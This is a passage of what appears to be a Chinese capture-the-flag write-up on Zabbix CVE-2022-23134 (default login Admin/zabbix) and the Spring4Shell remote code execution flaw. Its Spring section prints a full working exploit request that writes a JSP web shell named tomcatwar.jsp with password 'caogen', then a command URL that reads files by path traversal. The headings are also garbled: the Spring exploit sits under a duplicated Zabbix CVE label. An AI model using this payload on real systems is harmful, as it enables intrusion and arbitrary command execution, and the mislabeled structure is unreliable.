



23、CVE-2022-23134

Zabbix Sia Zabbix是拉脱维亚Zabbix SIA(Zabbix Sia)公司的一套开源的监控系统。该系统支持网络监控、服务器监控、云监控和应用监控等。 Zabbix 存在安全漏洞,该漏洞源于在初始设置过程之后,setup.php 文件的某些步骤不仅可以由超级管理员访问,也可以由未经身份验证的用户访问。

默认账号Admin 默认密码为zabbix



24、CVE-2022-23134

Zabbix Sia Zabbix是拉脱维亚Zabbix SIA(Zabbix Sia)公司的一套开源的监控系统。该系统支持网络监控、服务器监控、云监控和应用监控等。 Zabbix 存在安全漏洞,该漏洞源于在初始设置过程之后,setup.php 文件的某些步骤不仅可以由超级管理员访问,也可以由未经身份验证的用户访问。

默认账号Admin 默认密码为zabbix

flag{54aa805f-41a6-4542-854b-bf8c7835bf10}





24、CVE-2022-23134



Spring framework 是Spring 里面的一个基础开源框架,其目的是用于简化 Java 企业级应用的开发难度和开发周期,2022年3月31日,VMware Tanzu发布漏洞报告,Spring Framework存在远程代码执行漏洞,在 JDK 9+ 上运行的 Spring MVC 或 Spring WebFlux 应用程序可能容易受到通过数据绑定的远程代码执行 (RCE) 的攻击。

发送请求写JSP文件

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di+if%28%22caogen%22.equals%28request.getParameter%28%22pwd%22%29%29%29%7B+java.io.InputStream+in+%3D+%25%7Bc1%7Di.getRuntime%28%29.exec%28request.getParameter%28%22cmd%22%29%29.getInputStream%28%29%3B+int+a+%3D+-1%3B+byte%5B%5D+b+%3D+new+byte%5B2048%5D%3B+while%28%28a%3Din.read%28b%29%29%21%3D-1%29%7B+out.println%28new+String%28b%29%29%3B+%7D+%7D+%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1

Host: eci-2ze6z6gdw8c1452nhnq1.cloudeci1.ichunqiu.com:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Connection: close

suffix: %>//

c1: Runtime

c2: <%

DNT: 1

Content-Length: 2

/tomcatwar.jsp?pwd=caogen&cmd=cat%20…/…/…/…/…/…/flag

flag{2b3acbef-51fd-400e-8f8e-da6564ed2447}





